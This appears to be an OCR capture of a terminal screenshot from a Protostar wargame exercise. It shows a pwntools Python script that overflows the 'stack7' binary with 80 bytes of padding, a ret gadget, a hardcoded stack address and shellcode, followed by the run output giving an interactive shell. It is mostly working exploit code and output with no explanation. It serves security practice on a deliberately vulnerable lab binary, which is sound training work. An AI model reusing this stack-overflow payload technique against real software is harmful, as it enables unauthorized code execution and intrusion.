 from pwn import *
shell = asm(shellcraft.sh())
shelladdr = p32(0xbffff144) # Addres of shell (********changed)
padding = b"A"*(80 )
ret = p32(0x8048544) #Address of ret instruction of getpath (*******changed)
payload =  padding + ret+ shelladdr + shell
proc = process("./stack7")
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
~
"shell.py" 13L, 334B written 4,27 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack7': pid 26957
[*] Switching to interactive mode
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD
\x85\x04AAAAAAAAAAAAD\x85\x04D\xf1\xff\xbfjhh///sh/bin\x89\xe3h\x814$ri1\xc9Qj\x04\xe1Q\x89\x
e1
$ id
uid=1000(minhnguyen) gid=1000(minhnguyen) groups=1000(minhnguyen),4(adm),20(dialout),24(cdrom
),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(
bluetooth),134(scanner),142(kaboxer)
$ ls -l
total 3216
-rwxr-xr-x 1 minhnguyen minhnguyen   15148 Mar  8 18:23 a.out
-rw------- 1 minhnguyen minhnguyen 2580480 Mar 15 15:43 core
-rwxr-xr-x 1 minhnguyen minhnguyen   54889 Mar  8 17:56 final0
-rwxr-xr-x 1 minhnguyen minhnguyen   56773 Mar  8 17:56 final1
-rwxr-xr-x 1 minhnguyen minhnguyen   79974 Mar  8 17:56 final2